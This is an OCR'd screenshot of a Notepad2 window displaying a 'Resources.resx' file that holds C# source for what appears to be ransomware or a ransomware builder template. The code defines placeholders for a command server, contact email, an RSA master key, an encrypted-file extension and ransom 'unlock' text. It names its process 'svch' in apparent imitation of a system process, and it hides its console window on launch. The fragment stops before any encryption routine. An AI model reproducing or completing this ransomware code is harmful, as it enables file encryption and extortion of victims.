 Resources.resx - Notepad2
File Edit View Settings ?
657 {
658     public sealed  class Program
659     {
660
661         const string name = "svch";
662         private static Thread[] Threads;
663         private object locker = new object();
664         private static string server = "%SERVER%";
665         private static string mail = "%FIRST_MAIL%";
666         private static string vector = "%INC_VECTOR%";
667         private static string text = "%TEXT_FOR_UNLOCK%";
668         private static string RSA_MasterPublic = "%RSA_PUBLIC%";
669         private static string CryptedExtension = "%EXTENSION%";
670         private static bool LockerForValidKey = true;
671         private static string PCID = "";
672         private static string RSA_Public = "";
673         private static string RSA_Private = "";
674         private static int FilesCount = 0;
675         private static bool SaveTextForUnlock = Boolean.Parse("%STFU%");
676         //private static bool SaveTextForUnlock = Boolean.Parse("True");
677         public static RSACryptoServiceProvider MasterRSA = new RSACryptoServiceProvider();
678         public static RSACryptoServiceProvider rsa = new RSACryptoServiceProvider();
679         public static List&lt;string&gt; directories = new List&lt;string&gt;();
680
681         private static string CryptedPrivateKey = "";
682         /// &lt;summary&gt;
683         /// Главная точка входа для приложения.
684         /// &lt;/summary&gt;
685         [STAThread]
686         static void Main(string[] args)
687         {
688             try
689             {
690                 var handle = NativeMethods.GetConsoleWindow();
691                 NativeMethods.ShowWindow(handle, NativeMethods.SW_HIDE);
692
693                 string appdata = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
Ln 636 : 1,673 Col 1 Sel 0 192 KB UTF-8 CR+LF INS XML Document